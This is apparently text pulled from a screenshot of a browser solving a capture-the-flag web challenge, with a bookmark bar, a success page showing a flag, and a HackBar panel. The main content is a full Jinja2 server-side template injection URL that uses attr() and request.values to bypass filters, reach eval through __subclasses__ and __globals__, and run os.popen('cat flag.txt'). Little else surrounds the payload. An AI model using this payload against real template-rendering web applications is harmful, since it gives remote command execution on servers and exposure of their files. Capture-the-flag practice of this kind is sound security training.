 124.71.139.184:31573/success
不安全 124.71.139.184:31573/success?msg={{()|attr(request.values.x1)|attr(request.values.x2)|attr(request.values.x3)()|attr(request.values.x4)(77)|attr(request.values.x...
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... win10安装ubuntu... 注册会员 »
Good Job! flag{e1c2c34afe2cd2a25c79a340542dfa70} . But sorry, there isn't flag
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://124.71.139.184:31573/success?msg={{()|attr(request.values.x1)|attr(request.values.x2)|attr(request.values.x3)()|attr(request.values.x4)
(77)|attr(request.values.x5)|attr(request.values.x6)|attr(request.values.x4)(request.values.x7)|attr(request.values.x4)(request.values.x8)
(request.values.x9)}}&x1=__class__&x2=__base__&x3=__subclasses__&x4=__getitem__&x5=__init__&x6=__globals__&x7=__builtins__&x8=eval&x9=__import__("os").popen('cat flag.txt').read()
Enable POST ADD HEADER
Console What's New